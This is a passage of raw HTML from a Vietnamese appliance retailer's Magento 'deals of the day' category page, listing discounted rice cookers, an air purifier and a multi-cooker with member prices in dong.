</div></div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.cocorolife.vn/vi/" title="Đi đến trang chủ">
                                Trang chính                            </a>
                                            </li>
                                    <li class="item category188">
                                                    <span class="last">Giá Tốt Trong Ngày</span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div id="mp_rw_socials_earning"><script>
    require([
        "prototype",
        "Mageplaza_RewardPointsUltimate/js/socials"
    ], function () {
        mpSocials = new MpSocials();
    });
</script>
</div><a id="contentarea" tabindex="-1"></a>
<div class="container main-container"><div class="columns row"><div class="main-wrap col-12 col-lg-8 col-xl-9 order-2 order-md-3"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","welcomepopup"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"multishipping\/checkout\/overviewpost":["ammessages"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/set-payment-information":["cart","checkout-data"],"checkout\/precart\/add":["cart","directory-data"],"checkout\/precart\/delete":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.cocorolife.vn\/vi\/","http:\/\/www.cocorolife.vn\/vi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","welcomepopup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cocorolife.vn\/vi\/page_cache\/block\/render\/id\/188\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_188"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/vi\/deals-of-the-day.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/javascript">
        //<![CDATA[
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            "use strict";

            var referConfig = {"cookieName":"mp_refer","prefix":"code","isUrlParam":true,"defaultReferUrl":false};
            var value;
            if (referConfig.isUrlParam) {
                var url = new URL(window.location);
                value = url.searchParams.get(referConfig.prefix);
            } else {
                value = window.location.hash;
                if (value) {
                    if (referConfig.prefix && (value.indexOf(referConfig.prefix) !== -1)) {
                        value = value.substr(referConfig.prefix.length + 1)
                    } else {
                        value = value.substr(1);
                    }
                }
            }

            setCookie(value, referConfig);

            function setCookie(value, referConfig) {
                if (value) {
                    $.mage.cookies.set(referConfig.cookieName, value);
                    if (referConfig.defaultReferUrl) {
                        window.location = referConfig.defaultReferUrl;
                    }
                }
            }
        });
        //]]>
    </script>
    <div id="amasty-shopby-product-list"><div class="filter-mobile-wrap d-block d-lg-none">
    <div class="filter-mobile-btn">
        <span class="text">Mua sắm bằng</span>
        <i class="mbi mbi-io-add"></i>
    </div>
</div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.cocorolife.vn\/vi\/deals-of-the-day.html","formKey":"HxztRjcBHEcXhMfn","post":false}}'>

        <p class="toolbar-amount">
            <span class="toolbar-number">83</span> sản phẩm tìm được    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label d-none d-sm-inline-block">Sắp xếp theo</label>
    <select data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                 Thứ tự ưu tiên            </option>
                    <option value="name"
                                >
                Tên sản phẩm            </option>
                    <option value="price"
                                >
                Giá            </option>
            </select>
            <a title="Thiết lập theo hướng giảm dần" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Thiết lập theo hướng giảm dần</span>
        </a>
    </div>
        
        
    
        
                <div class="pages">
            <strong class="label pages-label">Trang</strong>
            <ul class="items pages-items">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Bạn đang đọc trang</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=2" class="page">
                            <span class="label">Trang</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=3" class="page">
                            <span class="label">Trang</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=4" class="page">
                            <span class="label">Trang</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=5" class="page">
                            <span class="label">Trang</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=2" title="Tiếp Tục">
                        <span class="label">Trang</span>
                        <span>Tiếp Tục</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label">
        <span>Hiển thị</span>
    </label>
    <div class="control">
        <select data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="48">
                    48                </option>
                    </select>
    </div>
</div>

                    <div class="modes">
        </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper grid products-grid">
                        <ol class="products list items product-items row">
                                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-loc-khong-khi-tao-am-kcf30evw-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31827_1178044188_kc-f30ev-w_1.jpg"
            width="270"
            height="270"
            alt="Máy Lọc Không Khí Tạo Ẩm KC-F30EV-W"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31827_1178044188_kc-f30ev-w_1.jpg"
            width="270"
            height="270"
            alt="Máy Lọc Không Khí Tạo Ẩm KC-F30EV-W"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/184" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":184,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-loc-khong-khi-tao-am-kcf30evw-1.html"
                                       title="Máy Lọc Không Khí Tạo Ẩm KC-F30EV-W">
                                        Máy Lọc Không Khí Tạo Ẩm KC-F30EV-W                                    </a>
                                </h2>

                                                                <div class="normal-price-184"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="184" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="184" data-price-box="product-id-184">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-184"                data-price-amount="5252727"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,252,727 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-184"                data-price-amount="5772227"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">5,772,227 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-184"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>5,772,227 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">5,252,727 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-184"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>5,772,227 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">5,252,727 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-com-dien-tu-kscom110dvwh-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/5/5/55677_1116196408_ks-com110dv-wh_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Điện Tử KS-COM110DV-WH"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/5/5/55677_1116196408_ks-com110dv-wh_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Điện Tử KS-COM110DV-WH"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="KS-COM110DV-WH" action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw%2C/product/259/" method="post">
                                                        <input type="hidden" name="product" value="259">
                                                        <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jaGVja291dC9wcmVjYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZMjlqYjNKdmJHbG1aUzUyYmk5MmFTOWtaV0ZzY3kxdlppMTBhR1V0WkdGNUxtaDBiV3clMkMvcHJvZHVjdC8yNTkv">
                                                        <input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" />                                                        <button type="submit"
                                                                title="Thêm vào giỏ hàng"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/259" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":259,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-com-dien-tu-kscom110dvwh-1.html"
                                       title="Nồi Cơm Điện Tử KS-COM110DV-WH">
                                        Nồi Cơm Điện Tử KS-COM110DV-WH                                    </a>
                                </h2>

                                                                <div class="normal-price-259"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="259" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-259"                data-price-amount="1669091"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,669,091 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-259"                data-price-amount="1834166"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,834,166 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-259"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,834,166 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,669,091 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-259"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,834,166 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,669,091 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-com-dien-cao-tan-ksih191vrd-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31633_1255188676_ks-ih191v-rd_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Điện Cao Tần KS-IH191V-RD"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31633_1255188676_ks-ih191v-rd_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Điện Cao Tần KS-IH191V-RD"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/261" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":261,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-com-dien-cao-tan-ksih191vrd-1.html"
                                       title="Nồi Cơm Điện Cao Tần KS-IH191V-RD">
                                        Nồi Cơm Điện Cao Tần KS-IH191V-RD                                    </a>
                                </h2>

                                                                <div class="normal-price-261"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="261" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-261"                data-price-amount="3082909"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,082,909 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-261"                data-price-amount="3387812"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3,387,812 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-261"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,387,812 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,082,909 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-261"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,387,812 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,082,909 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-nau-da-nang-knmc90vst.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31659_375975142_kn-mc90v-st_1.jpg"
            width="270"
            height="270"
            alt="Nồi Nấu Đa Năng KN-MC90V-ST"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31659_375975142_kn-mc90v-st_1.jpg"
            width="270"
            height="270"
            alt="Nồi Nấu Đa Năng KN-MC90V-ST"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/265" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":265,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-nau-da-nang-knmc90vst.html"
                                       title="Nồi Nấu Đa Năng KN-MC90V-ST">
                                        Nồi Nấu Đa Năng KN-MC90V-ST                                    </a>
                                </h2>

                                                                <div class="normal-price-265"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="265" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-265"                data-price-amount="2346545"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,346,545 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

